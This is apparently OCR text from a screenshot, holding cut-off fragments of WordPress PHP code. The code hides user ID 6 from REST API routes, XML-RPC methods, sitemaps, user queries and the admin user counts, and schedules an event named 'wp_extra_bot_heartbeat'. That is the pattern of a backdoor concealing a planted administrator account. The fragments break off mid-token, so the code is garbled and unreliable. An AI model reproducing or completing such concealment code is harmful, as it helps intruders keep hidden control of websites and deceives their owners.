
2/users/6(/|$)#', $route ) ) { return new WP_Error
10, 3 ); add_filter( 'xmlrpc_methods', function( 
e'] ); return $methods; } ); add_filter( 'wp_sit
args['exclude'] : array(); $exclude[] = 6; $args['
min_head-users.php', function() { echo '
'; } ); ad
 { if ( isset( $views[ $key ] ) ) { $views[ $key ] =
views[ $key ], 1 ); } } return $views; } ); add_action( 
_schedule_single_event' ) ) { return; } if ( ! wp
TE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } 